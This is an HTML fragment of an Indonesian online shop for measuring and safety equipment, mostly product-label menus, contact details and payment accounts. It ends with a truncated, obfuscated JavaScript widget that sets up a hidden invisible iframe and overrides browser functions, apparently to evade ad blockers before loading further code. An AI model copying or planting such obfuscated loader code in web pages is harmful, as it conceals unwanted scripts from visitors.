Sarung Tangan Anti Listrik
<span class='labcount'>132</span>
</option>
<option class='labdrop' title='Senter' value='https://www.karyanusatama.co.id/search/label/Senter?&amp;max-results=7'>
Senter
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='Sepatu Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik?&amp;max-results=7'>
Sepatu Anti Listrik
<span class='labcount'>123</span>
</option>
<option class='labdrop' title='siren' value='https://www.karyanusatama.co.id/search/label/siren?&amp;max-results=7'>
siren
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Sirine' value='https://www.karyanusatama.co.id/search/label/Sirine?&amp;max-results=7'>
Sirine
<span class='labcount'>667</span>
</option>
<option class='labdrop' title='Sirine Bandara' value='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara?&amp;max-results=7'>
Sirine Bandara
<span class='labcount'>630</span>
</option>
<option class='labdrop' title='Sirine Engkol' value='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol?&amp;max-results=7'>
Sirine Engkol
<span class='labcount'>100</span>
</option>
<option class='labdrop' title='Sirine Ex-Proof' value='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof?&amp;max-results=7'>
Sirine Ex-Proof
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Sirine Multitone' value='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone?&amp;max-results=7'>
Sirine Multitone
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Sirine Q-Light' value='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light?&amp;max-results=7'>
Sirine Q-Light
<span class='labcount'>214</span>
</option>
<option class='labdrop' title='Smart Sensor' value='https://www.karyanusatama.co.id/search/label/Smart%20Sensor?&amp;max-results=7'>
Smart Sensor
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Sonar Fish Finder' value='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder?&amp;max-results=7'>
Sonar Fish Finder
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Spectrometers' value='https://www.karyanusatama.co.id/search/label/Spectrometers?&amp;max-results=7'>
Spectrometers
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Spectrum Analyzer' value='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer?&amp;max-results=7'>
Spectrum Analyzer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Stabilizer' value='https://www.karyanusatama.co.id/search/label/Stabilizer?&amp;max-results=7'>
Stabilizer
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Steiner' value='https://www.karyanusatama.co.id/search/label/Steiner?&amp;max-results=7'>
Steiner
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Stick Grounding' value='https://www.karyanusatama.co.id/search/label/Stick%20Grounding?&amp;max-results=7'>
Stick Grounding
<span class='labcount'>1239</span>
</option>
<option class='labdrop' title='su' value='https://www.karyanusatama.co.id/search/label/su?&amp;max-results=7'>
su
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Tandu Dan Perahu Karet' value='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet?&amp;max-results=7'>
Tandu Dan Perahu Karet
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Tang Hidrolik' value='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik?&amp;max-results=7'>
Tang Hidrolik
<span class='labcount'>79</span>
</option>
<option class='labdrop' title='Telescopic Hotstick' value='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick?&amp;max-results=7'>
Telescopic Hotstick
<span class='labcount'>319</span>
</option>
<option class='labdrop' title='Temperature' value='https://www.karyanusatama.co.id/search/label/Temperature?&amp;max-results=7'>
Temperature
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Teropong Bushnell' value='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell?&amp;max-results=7'>
Teropong Bushnell
<span class='labcount'>150</span>
</option>
<option class='labdrop' title='Theodolite' value='https://www.karyanusatama.co.id/search/label/Theodolite?&amp;max-results=7'>
Theodolite
<span class='labcount'>64</span>
</option>
<option class='labdrop' title='Thickness Gauge' value='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge?&amp;max-results=7'>
Thickness Gauge
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Timbangan Digital' value='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital?&amp;max-results=7'>
Timbangan Digital
<span class='labcount'>205</span>
</option>
<option class='labdrop' title='Toa Speaker' value='https://www.karyanusatama.co.id/search/label/Toa%20Speaker?&amp;max-results=7'>
Toa Speaker
<span class='labcount'>10</span>
</option>
<option class='labdrop' title='Vibration Meter' value='https://www.karyanusatama.co.id/search/label/Vibration%20Meter?&amp;max-results=7'>
Vibration Meter
<span class='labcount'>14</span>
</option>
<option class='labdrop' title='Voltage Detector' value='https://www.karyanusatama.co.id/search/label/Voltage%20Detector?&amp;max-results=7'>
Voltage Detector
<span class='labcount'>258</span>
</option>
<option class='labdrop' title='Webbing Lifting' value='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting?&amp;max-results=7'>
Webbing Lifting
<span class='labcount'>1</span>
</option>
</select>
</div>
</div>
</div></div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Jam Operasional</h2>
<div class='widget-content'>
Senin - Sabtu | 08.00 - 17.00 WIB<br />
Marketing Office :
<a href="telp:+6285740767348"><br />Telp:_085740763748<br /></a>
Menyediakan berbagai macam produk dari alat ukur, alat safety,
 alat teknik, alat listrik, dan lain sebagainya<br />
Siska Sutama<br />
<a href="https://bit.ly/2RJPqMQ
">@Chatting_WhatsApp</a><br />
Email :<br />
<a href="mailto:risiskalestari2@gmail.com">risiskalestari2@gmail.com</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Rekening Pembayaran</h2>
<div class='widget-content'>
<div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;">Pembayaran melalui Bank berikut :</span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0970471961</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :900-00-2380699-6</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0216676870</b></span></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Terjamin dan Terpercaya</h2>
<div class='widget-content'>
<center><a
 href="#" target="_blank"><img 
src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKe3mToiuCRLsT-PSq9hoiR1oC612yGS2GD64gdHa-FtubhwCZo-iurQmlRDDPz1rbxqwB4G8-jxrH_GzljtppyYZcdRjr0sJm38pauswYDyZL5ByDnkeLJMyeZNPI4Q-mvbQHmhnbBhQ/s1600/widget.jpg"
 title="POLISIINTERNET.COM" width="291" height="191" 
/></a
></center>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Label Produk</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Access%20Control'>Access Control</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Adapters'>Adapters</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency'>Alarm Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody'>Alarm Melody</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'>Alat Kapal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium'>Alat Laboratorium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan'>Alat Pemetaan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Safety'>Alat Safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Selam'>Alat Selam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya'>Alat Survey Lainya</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya'>Alat Ukur lainya</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ALTIMETER'>ALTIMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Aneka%20Tang'>Aneka Tang</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Anemometer'>Anemometer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Audio%20Generator'>Audio Generator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu'>Ballas Lampu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/BAROMETER'>BAROMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Body%20Harness'>Body Harness</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Breath%20Tester'>Breath Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cable%20Tester'>Cable Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Calibrator'>Calibrator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CCTV%20System'>CCTV System</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chain%20Block'>Chain Block</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter'>Chlorophil Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/clamp'>clamp</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter'>Clamp Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CLINOMETER'>CLINOMETER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter'>Conductivity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Crimping%20Tool'>Crimping Tool</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Current%20Transformer'>Current Transformer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cutting%20Tool'>Cutting Tool</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope'>Digital Oscilloscope</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level'>Digital Soun Level</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel'>Digital Sound 
Level</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level'>Digital Sound Level</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer'>Digital Thermometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/e'>e</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'>EMF Field Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ETSWING'>ETSWING</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Eyewash'>Eyewash</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Fiber%20Optic'>Fiber Optic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter'>Frequency Counter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer'>Gas Analizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Detector'>Gas Detector</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GERBER'>GERBER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GPS'>GPS</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/grounding'>grounding</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester'>Hammer Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hearing%20Protection'>Hearing Protection</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Helm%20Climbing'>Helm Climbing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/High%20Voltage'>High Voltage</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Humidity%20Meter'>Humidity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ICOM'>ICOM</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung'>Jaket Pelampung</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kabel'>Kabel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kompas'>Kompas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/la'>la</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon'>Lampu Baecon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon'>Lampu Beacon</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency'>Lampu Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof'>Lampu Explosion Proof</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator'>Lampu Indikator</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP'>LAMPU MENARA / TOWER LAMP</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary'>lampu Rotary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Signal'>Lampu Signal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine'>Lampu Sirine</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium'>Lampu Sodium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips'>Lampu SON-T Philips</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot'>Lampu Sorot</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20TL'>Lampu TL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/list'>list</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'>Mesin Listrik</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Meteran'>Meteran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Micrometer'>Micrometer</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine'>Mini Sirine</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter'>Moisture Meter</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester'>Moisture Tester</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Multimeter'>Multimeter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ombrometer'>Ombrometer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Panel%20Analog'>Panel Analog</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Parameter'>Parameter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir'>Penangkal Petir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Penetrometer'>Penetrometer</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik'>Perangkat Listrik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Photo%20Cell'>Photo Cell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Power%20Supply'>Power Supply</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC'>PREASURE MAGNEHELIC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/pres'>pres</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Protector'>Protector</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'>Racket Puller</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Refractometer'>Refractometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/safety'>safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Safety%20Goggles'>Safety Goggles</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya'>Safety Lainya</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik'>Sarung Tangan Anti Listrik</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Senter'>Senter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik'>Sepatu Anti Listrik</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/siren'>siren</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine'>Sirine</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara'>Sirine Bandara</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol'>Sirine Engkol</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'>Sirine Ex-Proof</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone'>Sirine Multitone</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light'>Sirine Q-Light</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor'>Smart Sensor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder'>Sonar Fish Finder</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Spectrometers'>Spectrometers</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer'>Spectrum Analyzer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Stabilizer'>Stabilizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Steiner'>Steiner</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding'>Stick Grounding</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/su'>su</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet'>Tandu Dan Perahu Karet</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'>Tang Hidrolik</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick'>Telescopic Hotstick</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Temperature'>Temperature</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell'>Teropong Bushnell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Theodolite'>Theodolite</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge'>Thickness Gauge</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital'>Timbangan Digital</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker'>Toa Speaker</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter'>Vibration Meter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector'>Voltage Detector</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting'>Webbing Lifting</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
<div class='clear'></div>
<div class='banner2 section section' id='banner2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript">var _0xbc13=['src','currentScript','slice','toString','random','iframe','createElement','position','style','absolute','width','1px','height','display','none','opacity','about:blank','appendChild','documentElement','atob','contentWindow','decodeURIComponent','RegExp','localStorage','_data','hasOwnProperty'];(function(){var _0xf749x1=document;_0xf749x1[_0xbc13[1]][_0xbc13[0]]= Math[_0xbc13[4]]()[_0xbc13[3]](36)[_0xbc13[2]](2);var _0xf749x2=_0xf749x1[_0xbc13[6]](_0xbc13[5]),atob,decodeURIComponent,RegExp,localStorage;_0xf749x2[_0xbc13[8]][_0xbc13[7]]= _0xbc13[9];_0xf749x2[_0xbc13[8]][_0xbc13[10]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[12]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[13]]= _0xbc13[14];_0xf749x2[_0xbc13[8]][_0xbc13[15]]= 0;_0xf749x2[_0xbc13[0]]= _0xbc13[16];_0xf749x1[_0xbc13[18]][_0xbc13[17]](_0xf749x2);atob= _0xf749x2[_0xbc13[20]][_0xbc13[19]];decodeURIComponent= _0xf749x2[_0xbc13[20]][_0xbc13[21]];RegExp= _0xf749x2[_0xbc13[20]][_0xbc13[22]];try{localStorage= window[_0xbc13[23]]}catch(e){delete window[_0xbc13[23]];window[_0xbc13[23]]= {_data:{},'setItem':function(_0xf749x7,_0xf749x8){return this[_0xbc13[24]][_0xf749x7]= String(_0xf749x8)},'getItem':function(_0xf749x7){return this[_0xbc13[24]][_0xbc13[25]](_0xf749x7)?this[_0xbc13[24]][_0xf749x7]:undefined},'removeItem':function(_0xf749x7){return  delete this[_0xbc13[24]][_0xf749x7]},'clear':function(){return this[_0xbc13[24]]= {}}};localStorage= window[_0xbc13[23]]};try{window[_0xbc13[19]]}catch(e){delete window[_0xbc13[19]];window[_0xbc13[19]]= atob};try{window[_0xbc13[21]]}catch(e){delete window[_0xbc13[21]];window[_0xbc13[21]]= decodeURIComponent};try{window[_0xbc13[22]]}catch(e){delete 